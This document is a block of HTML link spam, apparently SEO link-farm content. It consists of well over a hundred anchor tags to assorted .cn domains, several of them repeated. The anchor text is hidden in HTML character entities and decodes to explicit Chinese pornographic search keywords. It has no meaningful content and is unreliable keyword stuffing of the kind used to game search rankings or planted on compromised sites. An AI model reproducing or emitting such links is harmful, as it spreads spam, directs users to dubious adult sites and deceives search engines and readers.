<a href="http://weiweitouzi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://0512aj.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcqh.com.cn" target="_blank">&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kengguan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;</a>|
<a href="http://bethorse.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;a&#x2228;&#x9EBB;&#x8C46;</a>|
<a href="http://yitiantian.cn" target="_blank">&#x8E81;&#x8E81;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://xiaoqingke.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://dushuyizhi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kabude.cn" target="_blank">&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gunxu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gunxu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://pipi5.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6C38;&#x4E45;</a>|
<a href="http://laoshanlvcha.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ayhuanyu.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huaxiaozhang.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x4EBA;&#x4EBA;&#x64CD;</a>|
<a href="http://letan09.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5229;&#x575A;</a>|
<a href="http://tfsuc.cn" target="_blank">&#x62C9;&#x62C9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://channel5.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://jinghng.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://kuangrenjie.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cndaijia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scwindows.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x4E00;&#x533A;</a>|
<a href="http://stockhomes.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbsfccy168.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5077;&#x62CD;</a>|
<a href="http://kybp.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://gongzhulingg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://adlai.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlclb.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cubiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://jnwufulinmen.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://28comcn.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hr66.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://takan.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quwenlieqi.cn" target="_blank">&#x5927;&#x5B66;&#x751F;&#x88AB;&#x5185;&#x8C22;&#x7C89;&#x5AE9;&#x65E0;&#x5957;</a>|
<a href="http://sbzxby.cn" target="_blank">av&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bethorse.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shengtainongye888.cn" target="_blank">&#x5973;&#x540C;&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://bjooit.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x5976;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhbw.cn" target="_blank">&#x6211;&#x548C;&#x5CB3;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4EA4;&#x6362;&#x7CFB;&#x5217;</a>|
<a href="http://qzjvrwzo.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbxun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;97AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://easoma.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zzzzgs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jgbm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sjgi.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://qq7749.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://nkgj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://happyline.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h5333.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://xaxlhs.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tekelec.cn" target="_blank">igao&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">&#x56FD;&#x4EA7;huangpian&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zh-ads.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanchangbaishan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yidayijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asmjt.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inmiller.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://okfki.cn" target="_blank">www.&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://sdhntx18.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://grehot.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://justshare.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://nicelight.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://tigerward.com.cn" target="_blank">&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rxzl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;2022&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vl6m4w.cn" target="_blank">&#x8272;&#x6B32;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kwart.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://0591edu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://phatmedia.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://bitepro.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uamatiebanshao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://toufaduo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://snwlm.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://58bangongjiaju.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uabn.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x7B2C;&#x56DB;&#x8272;&#x9996;&#x9875;</a>|
<a href="http://mailid.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>|
<a href="http://weizhengrong.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://feiyangcollege.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tbfgxl.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xajxzy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://washouji.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bao5888.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dsqhtys.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://smartweather.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://zongsan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://58bangongjiaju.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52nao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5730;&#x5740;</a>|
<a href="http://juxrc.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;18&#x89C2;&#x770B;</a>|
<a href="http://nldgmqm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6843;&#x82B1;&#x5C9B;av&#x5728;&#x7EBF;</a>|
<a href="http://eduguide.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E73;&#x5DE8;&#x7801;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://mengyongfeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;a&#x4E45;&#x4E45;</a>|
<a href="http://licuilianmeng.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quwenlieqi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qmfd.com.cn" target="_blank">japanese&#x65E5;&#x672C;&#x719F;&#x5987;&#x53E6;&#x7C7B;</a>|
<a href="http://bbbap.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;</a>|
<a href="http://chengac.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hzfuda168.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E01;&#x9999;</a>|
<a href="http://qn321.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunriseydy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;</a>|
<a href="http://jogl.cn" target="_blank">&#x4E24;&#x5973;&#x5973;&#x767E;&#x5408;&#x4E92;&#x6170;av&#x8D64;&#x88F8;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://0318biz.cn" target="_blank">&#x7CBE;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B55;&#x5987;</a>|
<a href="http://cangkuo.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://vereast.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://letan09.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x65E0;&#x7801;&#x6D41;&#x51FA;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xinxincn.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://qzjvrwzo.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://t1165.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;</a>|
<a href="http://nkgj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tquv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tijiaowan.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;,&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qsdhotel.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://edowfindjob.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://gtaoke.cn" target="_blank">&#x4E45;&#x70ED;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pyyc.com.cn" target="_blank">&#x871C;&#x81C0;av99&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://bj216.cn" target="_blank">&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://28comcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://hitachi-yhpt.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://comaster.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ysswoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feizang.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x7C97;&#x592A;&#x723D;&#x4E86;a&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://hxpig.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://d7836.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;91</a>|
<a href="http://xzltddc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seevii.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ingzsz.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://englishpewter.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fondness.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://sdhntx18.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiyinjiage.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://cyspjx.com.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x64AD;&#x653E;**</a>|
<a href="http://irly.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cjlxz.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happyline.com.cn" target="_blank">&#x514D;&#x8D39;&#x6700;&#x65B0;&#x6027;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://hb-qxw.cn" target="_blank">&#x514D;&#x8D39;AV&#x4EBA;&#x4F53;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xoart.cn" target="_blank">18&#x7981;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x6D32;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoukun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2174;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dxsclub.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x5929;&#x5802;&#x7684;</a>|
<a href="http://nbksdzkj.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fltrpicc.cn" target="_blank">&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x505A;a&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://a6810.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x540E;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengxuexinwen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://saikeng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;a&#x542B;&#x7F9E;&#x8349;&#x4E45;&#x8272;</a>|
<a href="http://c9esyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5361;</a>|
<a href="http://fltrpicc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://takan.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmg-tour.cn" target="_blank">&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
